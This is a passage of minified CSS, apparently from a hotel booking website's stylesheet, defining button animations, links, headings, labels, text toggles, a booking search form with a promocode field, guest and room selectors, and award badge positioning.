skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f.disabled,.btn-f:disabled{background:#f3f3f3;border-color:#f3f3f3;color:#939292;cursor:default}.btn-f.disabled .btn-f__flare,.btn-f:disabled .btn-f__flare{display:none}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-g{align-items:center;background:rgba(228,0,43,.1);border:0;border-radius:6px;color:#e4002b;display:inline-flex;font-size:11px;gap:0 4px;line-height:1.3;padding:3px 5px;position:relative}.btn-g__icon{align-items:center;display:flex;height:9px;width:9px}.btn-g__icon-canvas{height:100%;width:100%}.btn-g:hover{background:rgba(228,0,43,.2)}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:0;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}.title-e{font-size:16px}.title-e_margin-1{margin-bottom:16px}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:142px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message,.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{display:flex;flex-direction:column;flex-grow:1;gap:8px 0;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{font-size:13px;line-height:1.2;margin:0;opacity:.5}.booking-guests-group__actions{margin-top:auto}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__item{display:flex;flex-direction:column;width:calc(40% - 10px)}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__item_children{width:calc(60% - 10px)}.booking-guests__children-age{width:100%}.booking-guests__children-age-label{font-size:13px;font-weight:400;opacity:.5;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__children-age-item{width:calc(40% - 10px)}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply{display:none}.booking-guests__rooms{max-height:540px;overflow:auto}.booking-guests__rooms-list{position:relative}.booking-guests__rooms-bar{background:#fff;border-top:1px solid #c8c8c7;bottom:0;display:flex;flex-direction:column;gap:12px 0;left:0;padding:10px;position:sticky}.booking-guests__rooms-button-add{background:#f3f3f3;border:1px solid #000;border-radius:0;color:#000;display:block;padding:14px 15px;width:100%}.booking-guests__rooms-button-add:hover{background:#e5e5e5;border-color:#000;color:#000}.booking-guests__room{border-bottom:1px solid #c8c8c7;padding:16px}.booking-guests__room-head{align-items:center;display:flex;flex-wrap:wrap;gap:0 12px;margin-bottom:12px}.booking-guests__room-title{font-size:13px}.booking-guests__room:last-child{border-bottom:0}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__head{border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:15px;font-weight:700;padding:17px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:13px;font-weight:700;padding:12px 15px;position:relative;text-align:center}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__rooms{max-height:calc(100vh - 106px);max-height:calc(100dvh - 106px)}.booking-guests__rooms-bar{border-top:0;padding:10px 16px}.booking-guests__button-apply{display:block;width:100%}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-20px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active 